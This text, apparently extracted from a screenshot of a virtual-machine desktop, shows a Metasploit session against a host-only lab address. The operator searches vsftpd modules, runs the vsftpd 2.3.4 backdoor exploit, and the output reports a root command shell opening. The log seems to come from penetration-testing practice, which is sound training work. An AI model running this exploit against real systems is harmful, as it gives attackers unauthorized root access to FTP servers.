 File Machine View Input Devices Help
1 2 3 4
File Actions Edit View Help
Home
# Name Disclosure Date Rank Check
Description
- ---- --------------- ---- -----
-----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes
VSFTPD 2.3.2 Denial of Service
File System
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No
VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exp
loit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.56.102
RHOST => 192.168.56.102
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[+] 192.168.56.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.101:39477 -> 192.168.56.102:62
00) at 2025-08-01 06:14:45 -0400